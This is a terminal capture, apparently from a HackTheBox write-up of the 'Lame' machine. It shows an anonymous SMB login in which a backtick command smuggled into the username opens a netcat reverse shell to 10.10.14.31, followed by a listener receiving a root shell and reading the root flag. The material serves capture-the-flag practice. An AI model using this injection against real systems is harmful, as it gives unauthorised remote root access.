 ~/HackTheBox/Lame ✔ smbclient //10.129.230.67/tmp -N --option="client min protocol=NT1"
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> logon "./=`nohup nc -e /bin/sh 10.10.14.31 443`"
Password:
session setup failed: NT_STATUS_IO_TIMEOUT
smb: \>
~/HackTheBox/Lame ✔ 3m 14s nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.31] from (UNKNOWN) [10.129.230.67] 55134
whoami
root
cat /root/root.txt
20a4